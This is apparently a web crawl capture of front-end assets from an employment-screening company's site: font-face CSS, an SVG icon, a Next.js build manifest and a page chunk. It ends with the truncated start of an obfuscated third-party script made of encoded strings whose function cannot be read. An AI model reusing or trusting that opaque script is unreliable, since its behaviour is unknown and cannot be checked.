format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:300;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:italic;font-weight:700;font-display:swap;src:url(/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:300;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Montserrat_801082;font-style:normal;font-weight:700;font-display:swap;src:url(/_next/static/media/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Montserrat_Fallback_801082;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_801082{font-family:__Montserrat_801082,__Montserrat_Fallback_801082}.__variable_801082{--font-montserrat:"__Montserrat_801082","__Montserrat_Fallback_801082"}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/126e00836aade707-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/37596abb2fd10714-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/3726ae0b40df1f12-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/50545d6a2868a0da-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/97fef9b6e3f64cba-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hireright.com/assets/icons/pattern_dot--icon-blue.svg
body_size: -2701
content:
<svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1C2 0.447715 1.55228 0 1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2C1.55228 2 2 1.55228 2 1Z" fill="#93BCED"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/i151WQ4k1dBgVG06-JRDS/_buildManifest.js
body_size: 174
content:
self.__BUILD_MANIFEST=function(s){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-6ab8519d5baf2a4a.js"],"/404":["static/chunks/pages/404-3ec00e525d2fe802.js"],"/HomePageInner":["static/chunks/pages/HomePageInner-1cc95b34dde3d815.js"],"/_error":["static/chunks/pages/_error-7a384194a0917161.js"],"/blog":["static/chunks/pages/blog-15bfd9845aaf4d82.js"],"/blog/BlogDetailPage":["static/chunks/pages/blog/BlogDetailPage-960ed99122f20f3f.js"],"/blog/[slug]":["static/chunks/pages/blog/[slug]-8671ae2c1c7401ff.js"],"/campaign/[slug]":["static/chunks/pages/campaign/[slug]-bafcb864632a7376.js"],"/company":["static/chunks/pages/company-1a350dba6ab28fdf.js"],"/company/CompanyGenericPageInner":["static/chunks/pages/company/CompanyGenericPageInner-136c7ff5e0543d21.js"],"/company/careers":["static/chunks/pages/company/careers-311411358452ecbe.js"],"/company/careers/open-positions":["static/chunks/pages/company/careers/open-positions-c49d1b5731577ef7.js"],"/company/leadership":["static/chunks/pages/company/leadership-2849ff5b89c4d762.js"],"/company/locations":["static/chunks/pages/company/locations-2de255b3db482b50.js"],"/company/newsroom":["static/chunks/pages/company/newsroom-2e4a56d927276e97.js"],"/company/newsroom/PressReleasePageInner":["static/chunks/pages/company/newsroom/PressReleasePageInner-f6d280be67cb095f.js"],"/company/newsroom/[slug]":["static/chunks/pages/company/newsroom/[slug]-bb1847adcc081bf1.js"],"/company/[slug]":["static/chunks/pages/company/[slug]-38097961d3bf289c.js"],"/contact-us":["static/chunks/pages/contact-us-3001d8882e1b9c42.js"],"/industries":["static/chunks/pages/industries-dc7370d018099fe4.js"],"/industries/IndustryDetailPageInner":["static/chunks/pages/industries/IndustryDetailPageInner-b937718479e15aae.js"],"/industries/business-size/BusinessSizePageInner":["static/chunks/pages/industries/business-size/BusinessSizePageInner-e05ebdc995c17f58.js"],"/industries/business-size/[slug]":["static/chunks/pages/industries/business-size/[slug]-97843a3755534d79.js"],"/industries/[slug]":["static/chunks/pages/industries/[slug]-c186813180488f04.js"],"/legal":["static/chunks/pages/legal-8d5f6008a91057ee.js"],"/legal/LegalPolicyPageInner":["static/chunks/pages/legal/LegalPolicyPageInner-4297806e1ae07935.js"],"/legal/[slug]":["static/chunks/pages/legal/[slug]-cdf754bdbe6b8a8d.js"],"/partners":["static/chunks/pages/partners-946c4b9af5bb55c8.js"],"/partners/PartnerPageInner":["static/chunks/pages/partners/PartnerPageInner-c2c426267e3acb7f.js"],"/partners/[slug]":["static/chunks/pages/partners/[slug]-f3b2c2664ef64d60.js"],"/pdfs/[slug]":["static/chunks/pages/pdfs/[slug]-e5ceadf7ca4abc56.js"],"/resources":["static/chunks/pages/resources-3e00acfc3621d7a8.js"],"/resources/ResourcePageInner":[s,"static/chunks/pages/resources/ResourcePageInner-4472b3c767916425.js"],"/resources/upcoming-events":["static/chunks/pages/resources/upcoming-events-4923753c439a23c2.js"],"/resources/upcoming-events/WebinarBody":["static/chunks/pages/resources/upcoming-events/WebinarBody-8934d2ce96df8d45.js"],"/resources/upcoming-events/[slug]":["static/chunks/pages/resources/upcoming-events/[slug]-086a686e9e5481db.js"],"/resources/[slug]":[s,"static/chunks/pages/resources/[slug]-2661d622ad73956e.js"],"/search":["static/chunks/pages/search-2a15863ff98d88e2.js"],"/services":["static/chunks/pages/services-9eda45c52f38b8c8.js"],"/services/group/[groupSlug]":["static/chunks/pages/services/group/[groupSlug]-5facee2bc8cd9e80.js"],"/services/search":["static/chunks/pages/services/search-179229d73d159642.js"],"/services/[slug]":["static/chunks/pages/services/[slug]-59aba34817300ad1.js"],"/support/[slug]":["static/chunks/pages/support/[slug]-d3f712341a7309f2.js"],"/[slug]":["static/chunks/pages/[slug]-49e573a46041035a.js"],"/[slug]/LandingGenericPageInner":["static/chunks/pages/[slug]/LandingGenericPageInner-641e482cdbfef20d.js"],sortedPages:["/","/404","/HomePageInner","/_app","/_error","/blog","/blog/BlogDetailPage","/blog/[slug]","/campaign/[slug]","/company","/company/CompanyGenericPageInner","/company/careers","/company/careers/open-positions","/company/leadership","/company/locations","/company/newsroom","/company/newsroom/PressReleasePageInner","/company/newsroom/[slug]","/company/[slug]","/contact-us","/industries","/industries/IndustryDetailPageInner","/industries/business-size/BusinessSizePageInner","/industries/business-size/[slug]","/industries/[slug]","/legal","/legal/LegalPolicyPageInner","/legal/[slug]","/partners","/partners/PartnerPageInner","/partners/[slug]","/pdfs/[slug]","/resources","/resources/ResourcePageInner","/resources/upcoming-events","/resources/upcoming-events/WebinarBody","/resources/upcoming-events/[slug]","/resources/[slug]","/search","/services","/services/group/[groupSlug]","/services/search","/services/[slug]","/support/[slug]","/[slug]","/[slug]/LandingGenericPageInner"]}}("static/css/96aafdd430412fc9.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/support/%5Bslug%5D-d3f712341a7309f2.js
body_size: -2127
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8756],{42873:function(e,n,o){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[slug]",function(){return o(85424)}])},85424:function(e,n,o){"use strict";o.r(n),o.d(n,{__N_SSG:function(){return p}});var i=o(52322),r=o(70698),s=o(95474),u=o(13711),t=o(28237),l=o.n(t),p=!0;n.default=e=>{var n;let{page:o}=e,t=(0,u.pc)(l().parse(o)),{hero:p,blocks:_,seoTitle:c,seoImage:d,seoDescription:a,seoKeywords:f,title:w}=t.fields;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(r.yG,{page:t,title:c||w,description:a,image:d,keywords:f}),(0,i.jsx)(s.Bx,{hero:p,page:t}),(0,i.jsx)(s.HO,{block:_,showLoadMore:!1,showOverline:!0,isSupportPage:null==t?void 0:null===(n=t.fields)||void 0===n?void 0:n.isSupportPage,sectionColor:"blue-mid"})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=42873)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/bessy.js
body_size: 56774
content:
var _0x9614417e=['WQRdOttdHxC','ySk9qCo5na','jmkFW6m1W6S','rbtcO3Wv','mq3dK0FcOG','uCo/DwhcVa','xmk8ASo3mW','lKbhWRBdVa','WOldKrFdMXq','W4ddJSojeSoh','cIZdHwFcJG','dKpcNSo7yW','WRpcOHldKty','cvddSrNcKq','gZNcU8oKEq','WQZcStBdGda','dwZdOIJcSW','hwPriSkE','WQ80nmo4wa','gH3dPxVcIW','B8kteCksW6K','WP0dW53dH3C','WO0alCodwG','W5f+xuvR','jZZdJ8kOW5u','lXVdGmoTWP4','W4r/z8oYoa','jmktW5q1W4W','d8oNAvfW','WP4LW4tdL04','CSkFkSkFW6e','b8klWOjPoG','W6btDCoSoG','W6pdLmo8e8oh','FblcN2CY','W5KtW4lcNSkE','WQWjW5iKW6q','WR3cJd3dKqK','WOC2pmoszG','DSoAFexcUq','xSo5CxtcTq','WQXAD8kZW70','W7hcNSoCpSo8','dCoUFM9H','gs0CWQDX','iCkNWRefaW','W5z2oCkrzZjOw28','WPOFCCopW4y','WOenyCoEW5i','WR/cG0WnsSo1ea','gSkiWR5hmW','eHuUpci','cqddS8kRW6K','ntSZWRj2','hfPfW6pdRG','ogZdQmocWPW','E8kGD8oZnq','qCotW5hdLa','atNdOmo3WRK','WR/cS8o5c8o9','iNhdVGVcTW','g8kBW7GjW4C','cXZcGSobW6u','WOhdVeJdVxO','luldMSoaWPi','k8o7C2bo','WOtdRfBdVuq','CmoaxfxcSG','WOJcRtVdSWy','WPSibCo4W48','WQJcGSoGcSoA','krZcGmoVtq','kCo/W6FcImkQ','W5xcL1mifa','W7BcHSoRp8o8','WOddLh/dHxC','W5b4W4BcL8kO','W43dK8oTfmo9','W47dJ8oje8os','mr03WPvo','WQJdHd/dPhW','hHhcJmotW7y','o8oNWPJdKCoC','FmoYCNO','emo7WOZdHCoC','WP0EWPnDWOW','edJcGmolqW','FdBdVmkEfIvplgxdLCkfW60','WO7cI8ovcSot','bLZdTCouWRC','kqSPic8','WOKfomoRtG','evxcGmoNza','FbBcO0qW','e8oFFKri','c8otWQZdSSoH','W6S+WRrkWOq','W6BcLmotkCoW','W7WOEwTn','nXGrWOL1','h0ddTSoOWO4','W6v6kCkzW7S','fu9lWO7dOG','ASoCW7ldPXG','pYdcMWhdGa','WOqIW7xdR0G','i8oOWPZdHSoh','W5NcM1C7iW','EJZcPuim','W57cK8kdd8oe','W5P9DCoKbW','WOGVsCoFW5u','e8o4WRpdHSob','pCo7WO0HW4m','bmoHq2H9','W6aUWO11WPi','W6ygW4RcMSk1','FSo5CwtcMa','i8ktWR56iq','DSkBeCklW4S','fSoYWPCFW48','WPWQW47dI1O','pN/cQCkfWQO','xSk/bCk4W48','eSkBW7GhW50','tSk/sCo